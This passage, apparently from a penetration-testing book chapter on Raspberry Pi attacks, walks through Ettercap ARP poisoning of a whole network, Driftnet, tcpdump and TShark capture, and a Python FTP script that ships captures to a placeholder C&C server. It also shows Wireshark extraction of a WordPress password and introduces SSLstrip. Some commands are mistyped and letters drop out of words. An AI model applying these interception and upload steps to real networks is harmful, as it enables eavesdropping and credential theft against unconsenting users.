disable the kernel ip-forwarding to avoid sending the packets twice via the
kernel and Ettercap.
This approach will not work if a target's switch has ARP poisoning
mitigation enabled. For example, on Cisco switches, enabling DHCP
snooping and Dynamic ARP Inspection will prevent this. These
commands on a Cisco switch will look like ip dhcp snooping and ip
arm inspection vlan [vlan number].
Chapter 3
[ 69 ]
Option two is Bridged snifng, which means using two network interfaces
and forwarding trafc between them. This is similar to how we used the brctl
command to bridge two ports earlier in this chapter. Using this snifng method
is recommended over ARP poisoning since it is stealthier and more likely to be
successful. This is due to the fact that advanced switches have methods to battle
ARP poisoning attacks. The downside of this approach is to physically connect a
Raspberry Pi in this fashion.
Setting up a Raspberry Pi in this manner is also ideal to use your
Raspberry Pi as an intrusion detection/prevention asset. We will
cover this in Chapter 5, Ending the Penetration Test.
For our example, we will use Unied snifng since our Raspberry Pi is using one
eth0 port for the attack. Click on the Sniff menu and select Unied snifng... as
shown in the following screenshot:
Ettercap will ask you to select an interface from your Raspberry Pi. We are only
using the standard eth0 port for this attack so we have selected that, as shown
in the following screenshot:
Penetration Testing
[ 70 ]
Ettercap will display some details about the plugs and ports that it has in the bottom
window. You will also notice in the following screenshot that some new options will
appear in the top menu. Now, we need to scan for hosts on the network to attack.
You can do this by clicking on Hosts from the menu and selecting Scan for hosts.
You will see a progress bar while Ettercap scans the network for targets.
You will see that the results appear at the bottom of the text box. In our example, we
found four hosts. You can view the hosts by clicking on Hosts and choosing Host
list. The following screenshot shows the Host List with four hosts:

Chapter 3
[ 71 ]
You will need to select which hosts you want to place in your Target 1 and Target 2
areas in order for things to work. For our example, we will select 10.0.2.1, which is
the default gateway, as Target 2. We will use the victim system 10.0.2.64 as Target
1. This will place our Raspberry Pi between both these targets.
To add an IP address to a target, click on it in the IP Address section in the Host List
and click on Add to Target X, where X is the target that you are adding. You will see
Ettercap display in the bottom window that the IP address you selected was added
to the target you selected. You can also verify this by selecting Targets from the
menu and choosing Current Targets. The following screenshot shows the addition
of host 10.0.2.64 as Target 1:
To ARP spoof our selected targets, we can select Mitm and choose Arp Poisoning....
This will bring up a window asking you to select between two additional options
of Sniff remote connections or Only poison one-way as shown in the following
screenshot. Select Sniff remote connections and click on the OK button.

Penetration Testing
[ 72 ]
Once you click on the OK button, Ettercap should display in the bottom window that
it's ARP poisoning all victims in Group 1 and Group 2 lists that we selected as Target
1 and Target 2 from the host scan. The nal step is to select Start snifng from the
Start menu, as shown in the following screenshot:
The Raspberry Pi should now be placed in the middle between the target system and
the default gateway, and let you to view the trafc with a snifng software such as
Wireshark. Ettercap has a snifng option but it is not as good as other tools such as
Wireshark, which we will cover later in this chapter. To monitor the ARP spoong
attack in Ettercap while it's running, click on View and select Connections.
Ettercap command line
Ettercap also offers a command-line avor of the software that consumes less
resources than the GUI. You can download this version of Ettercap by using
the apt-get install ettercap-text-only command.
Let's say you want to perform all the steps covered in the GUI example and attack
all devices on the same network as the Raspberry Pi. The following command string
will quickly accomplish this:
ettercap –Tqi eth0 –M arp:remote //

Chapter 3
[ 73 ]
The following screenshot shows an output similar to the GUI approach:
However, for this example, we are attacking all the hosts in Group 1 and Group 2,
which means everybody on the network. You can see that we're listening on eth0
as specied in the command, and Ettercap has found four hosts and added them to
both groups. You will also notice that we couldn't decrypt SSL trafc; however, this
will be covered later in this chapter.
You can verify whether this Ettercap is working with any network monitoring
software such as the urlsnarf part of the dsniff package. To do this, use the
urlsnarf –i [the network interface] command, as shown in the following
screenshot:

Penetration Testing
[ 74 ]
You will start seeing network trafc in a terminal window representing what is being
captured while your attack is in progress, as shown in the following screenshot:
Driftnet
One utility that is used to see images captured during a man-in-the-middle attack
is a program called Driftnet. There are better ways to nd more interesting data;
however, driftnet can be useful if you are focusing on viewing images. Driftnet does
not come preinstalled on Kali Linux ARM. You can download it by using the apt-
get install driftnet command.
Once installed, use the driftnet –i eth0 command to run it. This will open up a
new terminal window that will be blank. Any images seen by a victim during
the man-in-the-middle attack will start populating in this window. The following
screenshot shows a host accessing www.cisco.com while driftnet is capturing images:

Chapter 3
[ 75 ]
Tuning your network capture
During real penetration testing exercises, we found that running raw tcpdump
captures or using tools such as Wireshark consume a lot of processing power and
sometimes crash the Raspberry Pi or render it useless. For this reason, the best
practice is to avoid using such tools in real environments unless you tune what
is captured to reduce the overhead on the Raspberry Pi. Here are some steps to
capture network trafc using tcpdump in a controlled manner.
Tcpdump is a very useful tool and knowing what you are doing with the utility will
help you to get the most out of the tool on the Raspberry Pi. The following section
will provide a few tuning pointers but it is not intended to be a tcpdump tutorial.
The rst thing to consider is how to narrow down what tcpdump is looking for.
You can do this in a few ways. The rst way is to specify the host keyword. The
host keyword will look for trafc specied by a hostname or IP address. It can be
done in the following manner:
tcpdump host www.drchaos.com
Or, we can do it using the IP address in the following manner:
tcpdump host 8.8.8.8

Penetration Testing
[ 76 ]
You can also specify the source IP address, destination IP address, or both the source
and the destination. In the following example, we have dened both the source
and the destination:
Tcpdump src 1.1.1.1 dst 2.2.2.2
If needed, you don't have to be this specic and can limit the search to only the
source or the destination.
You may have a need to look at all the trafc belonging to a particular network's
subnet. To do this, use the net command in tcpdump. You should, however, keep
in mind a few things before doing this. On a busy network, your Raspberry Pi will
most likely not be able to keep up with this trafc capture. It is not only limited by
the processing power, but also by the 100 MB network interface. If you exceed the
capabilities of the Raspberry Pi, the best-case scenario is that it will drop trafc and not
capture what you expected. The worst-case scenario could mean crashing the system.
The following commands are used to look at all the trafc belonging to a particular
network's subnet:
tcpdump net 10.0.1.0/24
tcpdump icmp
You can search for specic protocols as shown in the following example:
tcpdump port 80,21
Although it is called tcpdump, you can specify Transmission Control Protocol
(TCP), User Datagram Protocol (UDP), and Internet Control Message Protocol
(ICMP) protocols.
You can specify specic port numbers to monitor. You can also specify whether this
is going to be a source port or a destination port. You can see from the following
example that we combined several options:
tcpdump src port 1099 and udp icmp and src port 20
You should write your ndings to a le that can be analyzed later. To write your
ndings to a le, use the –w option followed by the name of the le in which you
are going to save them. It is good practice to use .cap as a le extension:
tcpdump -s 10994 port 80 -w my_capture_file.cap
You can read the le directly from tcpdump using the –r option as shown in the
following command:
tcpdump -r my_capture_file.cap

Chapter 3
[ 77 ]
However, we recommend that you remotely transfer the le to an FTP, SCP, HTTPS
or any other type of server.
Scripting tcpdump for future access
You may want to export network captures to avoid running out of space on the local
Raspberry Pi. Here are some steps to export the captured data to an external source for
more resource-intensive tasks such as password cracking or for reporting purposes.
These are also ideal for other sections of this book that require exporting data.
In Chapter 2, Preparing the Raspberry Pi, we recommended setting up a remote server
that is also known as a C&C server. We also mentioned transferring captured les to
an FTP server in one of the previous steps in this chapter. Regarding the use of FTP,
it is important to remember that FTP is inherently insecure. People have used FTP for
a variety of different reasons. However, for real world penetration testing exercises,
it is critical to protect FTP through another form of encryption such as an Internet
Protocol Secutiry (IPsec) tunnel or SSH/Secure File Transfer Protocol (SFTP). IPsec
ensures all data transfers never occur over the Internet that is, in the open for others
to capture and view. Protecting your FTP also gives you full control of the both sides
of the networks meaning the client and server, as well the transport medium.
You may ask "Why go to these lengths and not just use FTP?" If you plan
to capture sensitive information, it would make sense to protect that data.
This begs the question, why consider FTP in the rst place? We used FTP
in previous sections because of industry familiarity and the availability of
automatic scripting for le transfers. However, you can achieve the same
results by searching for more secure protocols.
Let's look at how to develop a simple FTP script to extract data from a remote
Raspberry Pi in the following manner. First, open up a text editor and save the
le with a .py extension. We saved our le as ftp.py.
import ftplib #importing ftp module in
python
session = ftplib.FTP('server.IP.address.com','USERNAME','PASSWORD')
file = open('*.cap','rb') # file to send
session.storbinary('STOR *.cap', file) # send the file
file.close() # close file and FTP
session.quit() # Quit the ftp session

Penetration Testing
[ 78 ]
Next, you will need to change the permissions on the le. You can do this by issuing
the chmod 777 ftp.py command to make it an executable le.
This is a very basic script. You will need to specify the le you would like to transfer,
the username, password, and the IP address of your server.
If you nd that you use this script method often, you probably will want to add
options such as automatically monitoring a directory for captures and then using
FTP to automate an upload. You may even want to change the upload directory.
Tcpdump and les exported from a Raspberry Pi containing tons of captured packet
data might be difcult to view as well as organize. A more popular approach of
working with such data is using the industry standard GUI-based network analyzer
Wireshark for this purpose. Let's look at how that application works.
We found that Wireshark requires more processing power than many
lightweight command-line tools and sometimes might cause the
Raspberry Pi to become unstable or at out crash. For this reason, we
recommend that you use tcpdump and tune the capture , which we just
covered as the primary method to capture data. Wireshark is better suited
to use on your C&C server to view captured data rather than directly
from your Raspberry Pi.
Wireshark
Wireshark is one of the most popular open source packet analyzer programs
available today. It can be used to troubleshoot network problems, analyzing
communication between systems, and in the case of a penetration test, to capture
data once you breach a network. Think of Wireshark as tcpdump with a pretty
graphical interface and nifty data sorting features. Wireshark comes preinstalled on
the Kali Linux ARM image and can be found under the top ten tools category in the
Kali Linux application drop-down menu.
Test out your Wireshark use case in a lab prior to using it in a live
environment. We found that Wireshark sometimes crashed our Raspberry
Pi during real exercises. For this reason, we recommend that you use
a tuned tcpdump approach directly on a Raspberry Pi and Wireshark
on a remote C&C server. If you must use Wireshark, use TShark on the
Raspberry Pi and the full-blown Wireshark on your C&C server.

Chapter 3
[ 79 ]
There are two ways of using Wireshark. Let's start by looking at the full-blown GUI.
When you start Wireshark, you will see an error message and later a warning
message stating that you are running Wireshark as a super user, also known
as root. Just click on OK to access the main GUI.
The following screenshot shows a Wireshark GUI:
At this point, we assume that you have trafc running through your Raspberry Pi
using methods previously covered in this chapter and are now looking at live data.
The rst step is viewing what interfaces you want to examine with Wireshark by
clicking on the Interface List button. This will bring up a window showing all the
interfaces and which interfaces are seeing trafc:

Penetration Testing
[ 80 ]
If you are running the Raspberry Pi as a bridge between two Ethernet interfaces,
you will need to select the bridge0 interface as your data source. If you are using
the ARP poisoning method to read data, meaning you are only using one interface,
you will need to select a network facing port such as eth0, as shown in the previous
screenshot example. Click on the Start button once you click the check box next to
the interface you are going to monitor.
You can also use Wireshark to view the data previously captured, such
as in a Packet Capture (pcap) le. This is ideal when placing a Raspberry
Pi on a network to do a network capture and later view what was found.
This method will eat up memory, so it is recommended to work with
live data rather than archiving large amounts of packet capture les
on a Raspberry Pi due to its limited storage capabilities. A possible
workaround is storing and exporting network captures to an external
C&C server to meet the penetration testing purpose.
Once you select an interface, it will bring up the Wireshark live capture feed page.
You will probably see a ton of data including the ARP poisoning packets, shown
in black, if you are using the ARP spoong method to get trafc through your
Raspberry Pi:
One of Wireshark's popular features is being able to sort through tons of logs very
quickly. You can enter the information into the lter line such as a particular host,
type of packet, and so on, and quickly narrow down to a specic packet of interest.
Let's walk you through an example attack.

Chapter 3
[ 81 ]
Capturing a WordPress password example
In this example, we're going to log in to a WordPress website as an administrator
with the target system before stopping the Wireshark live capture. This will capture
the host's login session so that the attacker can view the captured password. To stop
the Wireshark capture, click on the red square. It may take a minute or so for the
Wireshark interface to catch up with the display.
At this point, we want to look for the WordPress login information. This can be
found in a POST packet, meaning data sent from a user to a system such as a
username and password. We can use the lter to lter out trafc and zero in on our
target data. So, for this example, we're going to look for the target's IP address using
the ip.src == command and the http request login information using the http.
request.full_url command, then click on Apply to execute it. You can see the
command in the previous screenshot in the green lter area and also what the output
looks like once ltered.
Notice that the color of the lter section is green after we entered the
command string. Wireshark veries text as you enter it and offers
possible lter expressions. If the output has an error, the lter box
color will turn red.
So, we use the following command to lter out the target IP address:
ip.src == [target IP] and http.request.full_url
To avoid the Raspberry Pi crashing, it is recommended that you
pause a network capture and wait a minute prior to entering
ltering expressions.
It may take a few minutes for Wireshark to weed out all the unwanted data once you
apply a lter. You will see a progress window as Wireshark processes the lter on
the captured data.
We can ignore the GET packets since that is the host loading the website prior to
logging in as well as the TCP packets since they are the ARP spoof data. To quickly
look through the data, we can click on one of the tabs such as the Protocol tab to sort
the data in Alphabetical order based on that tab's function. Doing this will take a
few seconds and will once again bring up a process tab during the compute time.

Penetration Testing
[ 82 ]
What we want is the POST line that shows when a user submits information to the
server. This is shown highlighted in the following screenshot:
To view the raw packets, we need to click on this packet line, right-click on it to bring
up the options, and then select Follow TCP String. This will open a process string
and bring up the raw login data:

Chapter 3
[ 83 ]
In the raw data capture previously shown, we can see lots of useful data (key items
are distorted since this is a live server). The line to note is the one containing
log= showing the user name and pwd= showing the password in clear text.
TShark
TShark is the command-line version of Wireshark. If you have to run Wireshark from
a Raspberry pi, TShark is the best option. Consider TShark as an alternative to using
tcpdump for capturing packets.
To run TShark, simply type tshark in a command-line terminal and it will select an
available interface. You can also manually select the interface to capture by using
tshark eth0 to select the eth0 port. The following screenshot shows tshark doing
a basic capture:
You will most probably want to capture data to a le so that you can export it to your
C&C server. You can specify a le to save the captured data by using the tshark –w
[file name].cap command. The following screenshot shows running a capture
that saves the data to a le named capture.cap. We can show this le using the ls
command once we stop the capture using the Ctrl + C command:

Penetration Testing
[ 84 ]
If you don't stop a TShark capture, at some point you will run out of memory.
To avoid this, you can specify how many packets you want to capture by adding
–c [number] to the command. In our example, we could have used the command
tshark –c 500 –w capture.cap to capture ve hundred packets before stopping.
This is the ideal situation when performing a targeted penetration test, meaning you
specify the available storage space for your capture, save that information to a le,
and export it to your C&C server using the steps covered in this book. We covered
a similar process by creating a script that did this using tcpdump. You could adjust
that script to run TShark rather than tcpdump if you want an alternative option for
the packet capture tool.
Beating HTTPS with SSLstrip
One defense that host systems have against man-in-the-middle attacks on web
servers is SSL encryption. You typically run into this when you access a sensitive
service such as online banking or online shopping. Many browsers showcase that
HTTPS is in place by displaying a little lock giving the end user a sense of security.
Thanks to a security researcher Moxie Marlinspike, this layer of defense can be
bypassed using SSLstrip. SSLstrip works by proxying HTTPS requests from the
victim and sending them using HTTP. The HTTP trafc is not encrypted, making it
vulnerable to eavesdropping. Once SSLstrip forces the HTTP connection, an attacker
can use tcpdump to view the unencrypted login credentials of people accessing
accounts such as Facebook.
The HTTP Strict Transport Security (HSTS) specication was subsequently
developed to combat these attacks; however, deployment of HSTS has been slow.
Also, some businesses such as online banking are adopting the policy of not hosting
an HTTP version of their website, which would show a message saying "page not
found" on the host if this attack is performed. Unfortunately, many other businesses
would rather host an HTTP and HTTPS version of their website to avoid looking
as if their website is down regardless of the risk of a man-in-the-middle attack with
SSLstrip. For this and other reasons, SSLstrip attacks are still commonly seen today.
Let's look at an SSLstrip attack between a host and the Internet, which is trying
to access his/her Facebook account. The following screenshot shows how
communication should happen between the user and Facebook:
